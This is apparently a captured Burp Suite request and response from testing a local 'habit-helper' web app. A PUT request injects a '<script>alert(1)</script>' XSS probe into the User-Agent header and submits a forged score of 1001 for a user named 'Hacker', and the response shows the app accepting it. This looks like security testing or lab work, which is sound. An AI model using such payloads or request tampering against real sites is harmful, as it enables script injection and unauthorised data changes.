 Request
Pretty Raw Hex \n
1 PUT /rest/provider/Lizzie HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
6 sec-ch-ua-platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:8081/habit-helper-1.0/myAccount?score
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 35
17
18 {"userName":"Hacker","score":1001}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 ETag: W/"129-1709711479235"
4 Last-Modified: Wed, 06 Mar 2024 07:51:19 GMT
5 Content-Length: 129
6 Date: Wed, 06 Mar 2024 07:51:23 GMT
7 Connection: close
8
9 [
{
"userName":"Lizzie",
"score":3
},
{
"userName":"John",
"score":8
},
{
"userName":"Duck",
"score":10
},
{
"userName":"Hacker",
"score":1001
}
]